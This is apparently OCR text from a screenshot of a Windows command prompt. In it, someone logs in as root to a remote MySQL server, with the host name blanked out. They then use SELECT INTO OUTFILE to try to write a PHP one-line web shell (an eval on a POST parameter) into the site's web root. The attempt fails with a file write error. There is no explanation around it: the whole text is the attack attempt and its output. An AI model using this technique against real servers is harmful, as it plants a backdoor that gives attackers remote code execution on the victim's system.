 C:\WINDOWS\system32\cmd.exe - mysql.exe -h www. .com -u root -p
D:\Program Files\phpStudy\MySQL\bin>mysql.exe -h www. .com -u root -p
Enter password: *******
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 24
Server version: 5.5.40 MySQL Community Server (GPL)
Copyright (c) 2000, 2015, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> select '<?php @eval($_POST["lzx"]);?>' into outfile 'C:/phpStudy/WWW/1.php';
ERROR 1 (HY000): Can't create/write to file 'C:\phpStudy\WWW\1.php' (Errcode: 2)
mysql>